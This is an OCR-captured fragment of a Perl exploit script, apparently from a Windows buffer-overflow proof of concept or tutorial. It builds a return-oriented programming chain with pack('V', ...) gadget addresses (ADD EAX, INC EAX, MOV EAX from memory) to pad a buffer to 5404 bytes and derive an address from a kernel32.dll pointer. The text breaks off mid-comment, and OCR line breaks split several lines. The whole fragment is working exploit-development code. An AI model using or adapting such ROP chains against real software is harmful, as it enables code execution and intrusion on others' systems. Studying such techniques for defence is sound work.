
#

#  Need to add 28 bytes more to get 
5404 bytes

#

$rop .= pack('V',0x004481c4) x 
2;      # ADD EAX,0C # RETN

$rop .= pack('V',0x00474b27) x 
4;      # INC EAX # RETN

#

#  Now we take the pointer at 
0x0012FF8C and copy to EAX

#

$rop .= 
pack('V',0x00466de3);        # MOV 
EAX,DWORD PTR DS:[EAX] # RETN 

#

#  EAX now contains pointer to 
kernel32.dll 0x77121114 and need to

#  substract 0xC049 or 49225 bytes to 